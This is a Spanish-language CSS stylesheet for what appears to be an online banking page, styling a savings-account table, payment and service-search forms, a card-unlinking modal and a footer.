/* --- Tabla cuentas de ahorro --- */
#cuenta-ahorros {
  border-bottom: 1px dashed #b8b8b8;
  text-align: left;
  margin: 20px 0 30px 0;
  padding: 0 0 30px 0;
}
table.table-cuentas {
  border-spacing: 1px;
  width: 100%;
}
table.table-cuentas td.tituloTabla {
  background: #c44141;
  color: #fff;
  font: 14px "daxcompact-mediumregular", arial;
  text-align: center;
  text-transform: uppercase;
  padding: 10px 0;
}
table.table-cuentas td.tituloCelda {
  background: #cacaca;
  color: #000;
  font: bold 13px arial, sans-serif;
  text-align: center;
  text-transform: uppercase;
  padding: 12px 0 9px;
}
table.table-cuentas td.detalleCelda {
  background: #f1f1f1;
  color: #000;
  font: bold 14px/20px arial, sans-serif;
  padding: 10px 13px;
  text-align: center;
}

/* Aviso seguridad */
#aviso-seguridad {
  padding: 15px 0 10px;
}
#aviso-seguridad p {
  color: #c51416;
  font: bold 11px/18px arial, sans-serif;
  text-align: center;
  text-transform: uppercase;
  width: auto;
  padding: 2px 0;
}

/* =====================================================
   PANELES DE CONTENIDO
   ===================================================== */
.panel { display: block; }

/* Título del panel */
#contenidos-informativos h2 {
  color: #c51416;
  font: 18px "daxcompact-mediumregular", arial;
  text-align: center;
  text-transform: uppercase;
  padding: 0 0 14px 0;
}

/* =====================================================
   FORMULARIO PAGO INMEDIATO
   ===================================================== */
.fila-form {
  margin: 0 0 14px 0;
  display: flex;
  align-items: flex-start;
}
.label-form {
  display: block;
  float: left;
  width: 160px;
  text-align: right;
  font: 12px/28px arial, sans-serif;
  color: #333;
  padding-right: 8px;
  flex-shrink: 0;
}
.campo-form {
  float: left;
  flex: 1;
  display: flex;
  align-items: center;
}
.select-cuenta {
  height: 28px;
  width: 240px;
  border: 1px solid #b0b0b0;
  font: 12px arial, sans-serif;
  color: #444;
  padding: 0 4px;
  background: #fff;
  cursor: pointer;
}
.radio-label {
  font: 12px/28px arial, sans-serif;
  color: #333;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 4px;
}
.nota-form {
  font: 11px/15px arial, sans-serif;
  color: #444;
  width: 370px;
  text-align: justify;
  padding: 0;
}
.hr-form {
  border: none;
  border-top: 1px dashed #b8b8b8;
  margin: 20px 0 18px;
}
.botones-form {
  text-align: center;
  padding: 0 0 20px;
  display: flex;
  justify-content: center;
  gap: 100px;
}
.btn-accion {
  background: #c51416;
  border: none;
  border-radius: 4px;
  color: #fff;
  cursor: pointer;
  height: 28px;
  font: bold 13px/28px "daxcompact-mediumregular", arial;
  text-align: center;
  width: 120px;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}
.btn-accion:hover { background: #a01012; }
.btn-accion:disabled {
  background: #b8b8b8;
  color: #e8e8e8;
  cursor: not-allowed;
}
.btn-accion:disabled:hover { background: #b8b8b8; }

/* --- Modal desafiliar tarjeta --- */
#modal-desafiliar {
  position: relative;
  z-index: 10;
}
.modal-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.35);
  z-index: 100;
}
.modal-box {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  border: 1px solid #d0d0d0;
  border-top: 3px solid #c51416;
  border-radius: 4px;
  padding: 24px 30px 20px;
  width: 340px;
  z-index: 101;
  text-align: center;
  box-shadow: 0 4px 16px rgba(0,0,0,0.18);
}
.modal-texto {
  font: 13px/20px arial, sans-serif;
  color: #333;
  margin-bottom: 20px;
}
.modal-botones {
  display: flex;
  justify-content: center;
  gap: 20px;
}
.btn-modal-confirmar {
  background: #c51416;
  width: 110px;
}
.btn-modal-cancelar {
  background: #777;
  width: 110px;
}
.btn-modal-cancelar:hover { background: #555; }

/* Inputs de texto en formulario pago */
.input-form-texto {
  height: 24px;
  width: 220px;
  border: 1px solid #b0b0b0;
  border-radius: 3px;
  font: 12px arial, sans-serif;
  color: #444;
  padding: 0 8px;
  background: #fff;
}
.input-form-largo { width: 340px; }
.input-form-corto { width: 100px; }

/* Select corto (Moneda) */
.select-corto { width: 120px; }

/* Valor de solo lectura en confirmación */
.campo-valor {
  font: 12px/28px arial, sans-serif;
  color: #333;
}

/* Bloque términos + checkbox a ancho completo */
.terminos-bloque {
  padding: 0 10px 0 10px;
}
/* Caja de términos y condiciones */
.terminos-box {
  border: 1px solid #c0c0c0;
  background: #fafafa;
  padding: 10px 12px;
  height: 130px;
  overflow-y: auto;
  font: 11px/16px arial, sans-serif;
  color: #444;
  text-align: justify;
  resize: none;
  margin-bottom: 0;
  box-sizing: border-box;
}
.terminos-full { width: 100%; }
.terminos-box p { margin-bottom: 6px; }

/* Checkbox acepto condiciones */
.acepto-label {
  font: 12px/28px arial, sans-serif;
  color: #333;
  display: flex;
  align-items: center;
  gap: 6px;
  cursor: pointer;
  margin-top: 6px;
}

/* Nota ancho completo */
.nota-form-full {
  width: 100%;
  font: 11px/16px arial, sans-serif;
  color: #444;
  text-align: justify;
}

/* =====================================================
   BUSCADOR DE SERVICIOS
   ===================================================== */
#servicios-buscador {
  padding: 10px 20px 0;
  max-width: 520px;
}
.servicios-hint {
  font: 12px/20px arial, sans-serif;
  color: #555;
  margin: 0 0 10px;
  width: auto !important;
  text-align: left;
  padding: 0 !important;
}
.servicios-input-wrap {
  position: relative;
  width: 100%;
}
.servicios-input-wrap input {
  width: 100%;
  height: 34px;
  border: 1px solid #b0b0b0;
  border-radius: 3px;
  font: 13px arial, sans-serif;
  color: #333;
  padding: 0 36px 0 10px;
  box-sizing: border-box;
  outline: none;
}
.servicios-input-wrap input:focus {
  border-color: #c51416;
}
.servicios-lupa {
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 16px;
  color: #999;
  pointer-events: none;
}

/* Lista de resultados */
#servicios-resultados {
  list-style: none;
  margin: 6px 0 0;
  padding: 0;
  border: 1px solid #d0d0d0;
  border-radius: 3px;
  background: #fff;
  display: none;
  max-height: 280px;
  overflow-y: auto;
}
#servicios-resultados li {
  padding: 0;
  border-bottom: 1px solid #f0f0f0;
}
#servicios-resultados li:last-child {
  border-bottom: none;
}
#servicios-resultados li a {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 9px 14px;
  font: 12px arial, sans-serif;
  color: #333;
  cursor: pointer;
  text-decoration: none;
}
#servicios-resultados li a:hover {
  background: #fdf0f0;
  color: #c51416;
}
#servicios-resultados li a .res-categoria {
  font-size: 10px;
  color: #999;
  background: #f0f0f0;
  border-radius: 3px;
  padding: 1px 5px;
  margin-left: auto;
  white-space: nowrap;
}
.servicios-vacio {
  font: 12px arial, sans-serif;
  color: #888;
  text-align: center;
  padding: 14px 0 !important;
  width: auto !important;
}

/* Pantalla de pago del servicio seleccionado */
#servicios-pago {
  padding: 0 20px;
  max-width: 560px;
}
.servicios-pago-header {
  display: flex;
  align-items: center;
  gap: 14px;
  margin: 0 0 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #e0e0e0;
}
.servicios-pago-header h3 {
  font: 15px "daxcompact-mediumregular", arial;
  color: #c51416;
  text-transform: uppercase;
}
#servicios-volver {
  background: none;
  border: 1px solid #c51416;
  color: #c51416;
  font: 11px arial, sans-serif;
  padding: 3px 10px;
  cursor: pointer;
  border-radius: 2px;
}
#servicios-volver:hover {
  background: #c51416;
  color: #fff;
}
.servicios-input-dato {
  height: 26px;
  border: 1px solid #b0b0b0;
  font: 12px arial, sans-serif;
  color: #444;
  padding: 0 8px;
  width: 220px;
  border-radius: 3px;
  outline: none;
}
.servicios-input-dato:focus {
  border-color: #c51416;
}
.btn-secundario {
  background: #888 !important;
}
.btn-secundario:hover {
  background: #666 !important;
}

/* --- Pie de página --- */
#pie-pagina {
  text-align: center;
  padding: 60px 0 65px 0;
  width: 100%;
}
#pie-pagina #titulo-pie-pagina {
  color: #373737;
  font: bold 12px arial, sans-serif;
  padding: 0 0 8px 0;
}
#pie-pagina #oficinas {
  color: #5e5e5f;
  font: 11px arial, sans-serif;
}
#pie-pagina #oficinas p { line-height: 18px; }

/* --- Utilidades --- */
.limpiar::after {
  content: ".";
  display: block;
  height: 0;
  font-size: 0;
  clear: both;
  visibility: hidden;
}
.limpiar { display: block; }
</file>
